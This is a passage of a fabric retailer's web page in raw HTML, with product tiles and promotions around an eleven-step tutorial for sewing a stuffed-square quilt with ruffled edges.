                    data-enable-quick-add="null"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/arley-blossom-lasenby-quilting-cotton-R495326006.html" title="Arley Blossom Lasenby Quilting Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/arley-blossom-lasenby-quilting-cotton-R495326006.html" title="Arley Blossom Lasenby Quilting Cotton">
    <h6 class="product-name mb-0">
        Arley Blossom Lasenby Quilting Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="18.95">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;18.95

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="15.16">
        
        &pound;15.16

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-R495326006" value="{&quot;name&quot;:&quot;Arley Blossom Lasenby Quilting Cotton&quot;,&quot;id&quot;:&quot;000773485&quot;,&quot;price&quot;:15.16,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;5059900705848&quot;,&quot;category&quot;:&quot;Cotton For Quilting&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R495326006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-R495326006" value="{&quot;item_id&quot;:&quot;000773485&quot;,&quot;item_name&quot;:&quot;Arley Blossom Lasenby Quilting Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Cotton For Quilting&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R495326006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:15.16,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/arley-blossom-lasenby-quilting-cotton-R495326006.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            </div>
        
            <div class="swiper-slide product-tile-container">
                

<div class="container p-0 product" data-pid="null">
    











<div id="null" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=undefined"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="null" -->
    
     



    



    



    



    





















<div class="image-container ">
    

    <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" class="tile-image-link">
        
        

        
            <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 data-src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 alt="No Image Available" class="tile-image" loading="lazy" decoding="async" />
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="null"
                    data-enable-quick-add="null"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" title="null">
    
</a>

            <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" title="null">
    <h6 class="product-name mb-0">
        null
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price d-none">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="N/A">
        
        N/A

    </span>
</span>

    </div>


                    
                
            

            
            

            <div class="ratings d-none"></div>
            
            
            
        </div>

        <div class="tile-actions">
            
                

            
            

















        </div>
    </div>

    

    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            </div>
        
    </div>

    
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>

    
    <div class="swiper-scrollbar"></div>
</div>

</div>
<div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">            <a href="https://www.libertylondon.com/uk/department/fabric/" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop Liberty Fabric">
                Shop Liberty Fabric
            </a>
</div>
                        </div>
                    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col number-container"><div class="number-content-container">
    <h6 class="lasenby-sans-regular number">1.</h6>

    <figure >
        <div class="overflow-hidden">            <img data-src="https://cdn.media.amplience.net/i/liberty/221027-step-one?fmt=auto&qlt=default" class="lazy" alt="" width="100%" height="auto">
            
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div></div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Cut Your Squares</h3>    
    

        
        
    
    <p >
            Cut your chosen fabrics into 5x5 inch squares to form your top layer – aka the fabric you want to see! We used 700 individual squares for this project to make a Kingsize quilt. Cut another 700 4.5x4.5 inch squares in a plain fabric (you could even use an old bed sheet for this bit). This is your backing fabric which will be hidden inside the quilt.
    </p>
    

        
</div>

        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5 mobile-reverse">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Make Each Pouch</h3>    
    

        
        
    
    <p >
            Now for the fiddly bit! You need to create a little pouch out of all 700 squares by sewing your larger, printed squares to an accompanying smaller plain square. Line up each square to fit with ¼ inch tucks.
    </p>
    

        
</div>





                    <div class="col number-container"><div class="number-content-container">
    <h6 class="lasenby-sans-regular number">2.</h6>

    <figure >
        <div class="overflow-hidden">            <img data-src="https://cdn.media.amplience.net/i/liberty/221027-step-two?fmt=auto&qlt=default" class="lazy" alt="" width="100%" height="auto">
            
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div></div>


        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col number-container"><div class="number-content-container">
    <h6 class="lasenby-sans-regular number">3.</h6>

    <figure >
        <div class="overflow-hidden">            <img data-src="https://cdn.media.amplience.net/i/liberty/221027-step-three?fmt=auto&qlt=default" class="lazy" alt="" width="100%" height="auto">
            
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div></div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Stitch It</h3>    
    

        
        
    
    <p >
            Sew around three sides, leaving one side open to form the pouch, making sure to leave your ¼ inch seam. Do this for all your squares (this may take you a while).
    </p>
    

        
</div>

        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5 mobile-reverse">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Join Together</h3>    
    

        
        
    
    <p >
            Now you need to sew all your pouch squares you’ve made into long lines. We pieced together 26 squares for each line, making sure all of the open sides are along the same side.
    </p>
    

        
</div>





                    <div class="col number-container"><div class="number-content-container">
    <h6 class="lasenby-sans-regular number">4.</h6>

    <figure >
        <div class="overflow-hidden">            <img data-src="https://cdn.media.amplience.net/i/liberty/221027-step-four?fmt=auto&qlt=default" class="lazy" alt="" width="100%" height="auto">
            
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div></div>


        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col number-container"><div class="number-content-container">
    <h6 class="lasenby-sans-regular number">5.</h6>

    <figure >
        <div class="overflow-hidden">            <img data-src="https://cdn.media.amplience.net/i/liberty/221037-step-five?fmt=auto&qlt=default" class="lazy" alt="" width="100%" height="auto">
            
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div></div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Add Stuffing</h3>    
    

        
        
    
    <p >
            Take your stuffing and fill each pouch. We used hollow fibre for our quilt as it’s a lighter, more breathable filling. Ensure you don’t overstuff your pouches or it’ll make the quilt too firm to work with (and less cosy).
    </p>
    

        
</div>

        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5 mobile-reverse">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Close Your Pouches</h3>    
    

        
        
    
    <p >
            Sew a ¼ inch seam along the open edges, being careful not to trap your stuffing into your stitch as you go. These will form your final quilt squares so take care to stitch as straight as possible along the seam edge to help you when you match everything up.
    </p>
    

        
</div>





                    <div class="col number-container"><div class="number-content-container">
    <h6 class="lasenby-sans-regular number">6.</h6>

    <figure >
        <div class="overflow-hidden">            <img data-src="https://cdn.media.amplience.net/i/liberty/221027-step-six?fmt=auto&qlt=default" class="lazy" alt="" width="100%" height="auto">
            
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div></div>


        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5 mobile-reverse">






                    <div class="col number-container"><div class="number-content-container">
    <h6 class="lasenby-sans-regular number">7.</h6>

    <figure >
        <div class="overflow-hidden">            <img data-src="https://cdn.media.amplience.net/i/liberty/221027-step-seven?fmt=auto&qlt=default" class="lazy" alt="" width="100%" height="auto">
            
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div></div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >One Big Square</h3>    
    

        
        
    
    <p >
            Now for the fun part! Join all of your long strips of stuffed squares together to form your quilt making sure that your squares line up both vertically and horizontally.
    </p>
    

        
</div>

        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5 mobile-reverse">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Back It Up</h3>    
    

        
        
    
    <p >
            You will now need to back your entire quilt with fabric to hide the back of your squares and give you an extra layer of warmth. You can stick to a plain fabric here or double-down on <a href="https://www.libertylondon.com/uk/department/fabric/cotton/" title="Shop Tana Lawn">Liberty Tana Lawn™</a> with a contrasting print.
    </p>
    

        
</div>





                    <div class="col number-container"><div class="number-content-container">
    <h6 class="lasenby-sans-regular number">8.</h6>

    <figure >
        <div class="overflow-hidden">            <img data-src="https://cdn.media.amplience.net/i/liberty/221027-step-eight?fmt=auto&qlt=default" class="lazy" alt="" width="100%" height="auto">
            
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div></div>


        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col number-container"><div class="number-content-container">
    <h6 class="lasenby-sans-regular number">9.</h6>

    <figure >
        <div class="overflow-hidden">            <img data-src="https://cdn.media.amplience.net/i/liberty/221027-step-nine?fmt=auto&qlt=default" class="lazy" alt="" width="100%" height="auto">
            
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div></div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Hide Your Edges</h3>    
    

        
        
    
    <p >
            To edge your quilt, a double frill is just the thing to tidy up edges and add some drama. We went for a 2.5 inch plain green ruffle, followed by a 5 inch Liberty print ruffle. You will need to cut full lengths of your ruffle strips to the circumference of the quilt.
    </p>
    

        
</div>

        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5 mobile-reverse">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >The Final Touch</h3>    
    

        
        
    
    <p >
            Pin and sew your inner ruffle first using the gathering foot on your sewing machine. Stitch along the raw edge of your strip by holding your finger behind the foot while pressing the fabric to create a ruffle. Repeat the step with your bigger ruffle and attach to your quilt.
    </p>
    

        
</div>





                    <div class="col number-container"><div class="number-content-container">
    <h6 class="lasenby-sans-regular number">10.</h6>

    <figure >
        <div class="overflow-hidden">            <img data-src="https://cdn.media.amplience.net/i/liberty/221027-step-ten?fmt=auto&qlt=default" class="lazy" alt="" width="100%" height="auto">
            
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div></div>


        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col number-container"><div class="number-content-container">
    <h6 class="lasenby-sans-regular number">11.</h6>

    <figure >
        <div class="overflow-hidden">            <img data-src="https://cdn.media.amplience.net/i/liberty/221027-step-eleven?fmt=auto&qlt=default" class="lazy" alt="" width="100%" height="auto">
            
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div></div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Fin</h3>    
    

        
        
    
    <p >
            Et voila! You're ready to dress your bed or drape over the sofa to inject some Liberty comfort to your home – incredibly well deserved after those 700 squares, we reckon...
    </p>
    

        
</div>

        </div>
    </div>

<div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10 center">            <a href="https://www.libertylondon.com/uk/department/fabric/cotton/" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop Tana Lawn™">
                Shop Tana Lawn™
            </a>
</div>
                        </div>
                    </div>

        </div>
    </article>
</section>
        
        
    </div>

    <section class="row no-gutters justify-content-center article-footer-navigation">
        <div class="d-flex align-items-center p-4 col-12">
            <div class="col-5 px-0">
                <a class="d-flex align-items-center portrait-regular previous"
                    href="/uk/features/fashion/the-hooligans-shampoo.html">
                    Double Bubble: The Hooligan&rsquo;s Shampoo</a>
            </div>
            <div class="col-2 text-center">
                <span class="current-item portrait-regular">
                    72 / </span>
                <span class="total-results portrait-regular">
                    108
                </span>
            </div>
            <div class="col-5 px-0">
                <a class="d-flex align-items-center justify-content-end portrait-regular text-right next" href="/uk/features/craft/liberty-design-studio.html">
                    In the Heart of Soho: The Liberty Design Studio</a>
            </div>
        </div>
    </section>

    <section class="row no-gutters article-related-content">
        










<h2 class="akzidenz-grotesk-pro-extended">Discover More</h2>
<div class="row swiper-container content-swiper">
    <div class="swiper-wrapper">
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/archive-william-morris.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200808-fabrics-aw20-william-morris-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200808-fabrics-aw20-william-morris-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200808-fabrics-aw20-william-morris-header?fmt=auto&qlt=75" alt="from the archive william morris liberty print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Spotlight On... William Morris</h4>
            <h5 class="sub-heading portrait-regular m-0">Celebrating the lush botanical artworks of Arts and Crafts visionary William Morris, reimagined for the latest Liberty Fabrics collection.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/culture/" class="mb-0 content-tags" title="View all Culture Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Culture</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/culture/about-women-in-print-exhibition.html" title="Read Meet the Curators | Women in Print: 150 Years of Liberty Textiles" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/PrintedsuitMaryQuantGingerGroup?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/PrintedsuitMaryQuantGingerGroup?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/PrintedsuitMaryQuantGingerGroup?fmt=auto&qlt=default" width="500" height="650" alt="A Liberty print suit by designer Mary Quant " class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Meet the Curators | Women in Print: 150 Years of Liberty Textiles</h4><h5 class="sub-heading portrait-regular m-0">Take a virtual tour of the William Morris Gallery’s new exhibition with curators Rowan Bain and Róisín Inglesby </h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                 <a href="https://www.libertylondon.com/uk/features/culture/about-women-in-print-exhibition.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
